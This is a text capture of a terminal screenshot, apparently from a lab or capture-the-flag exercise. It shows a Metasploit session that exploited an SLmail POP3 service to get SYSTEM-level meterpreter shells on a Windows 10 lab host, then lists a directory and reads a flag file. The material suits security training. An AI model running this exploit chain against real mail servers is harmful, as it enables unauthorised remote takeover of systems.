 2 Firefox
4 qterminal
Kali on ML-REFVM-197105
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/pop3/seattlelab_pass) > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN10 172.22.117.100:4444 → 172.22.117.20:59491 (172.22.117.20)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN10 172.22.117.100:4444 → 172.22.117.20:59503 (172.22.117.20)
msf6 exploit(windows/pop3/seattlelab_pass) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > dir
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-06-27 22:34:07 -0400 maillog.007
100666/rw-rw-rw- 3664 fil 2022-07-26 23:16:48 -0400 maillog.008
100666/rw-rw-rw- 1991 fil 2022-07-28 19:07:41 -0400 maillog.009
100666/rw-rw-rw- 5712 fil 2022-07-30 12:30:08 -0400 maillog.00a
100666/rw-rw-rw- 11933 fil 2022-07-31 13:36:11 -0400 maillog.00b
100666/rw-rw-rw- 4090 fil 2022-08-01 20:54:54 -0400 maillog.00c
100666/rw-rw-rw- 2315 fil 2022-08-02 13:48:11 -0400 maillog.00d
100666/rw-rw-rw- 6986 fil 2022-08-03 13:11:32 -0400 maillog.00e
100666/rw-rw-rw- 2366 fil 2022-08-04 11:51:24 -0400 maillog.00f
100666/rw-rw-rw- 8639 fil 2022-08-04 13:49:47 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49d
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >